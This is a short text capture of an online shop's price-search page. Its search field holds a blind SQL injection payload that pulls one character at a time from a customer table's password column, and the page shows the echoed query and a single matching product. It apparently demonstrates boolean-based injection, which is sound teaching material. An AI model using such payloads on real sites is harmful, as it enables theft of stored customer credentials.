 For gun nerds on a budget! Enter max price below:
1+(select 2 where substr((select p
Search
Results for 1+(select 2 where substr((select password from customer where length(password)=128), 2, 1)=char(55))
Throwing-star shuriken (2 pack) 1.99
Shuriken Star
$1.99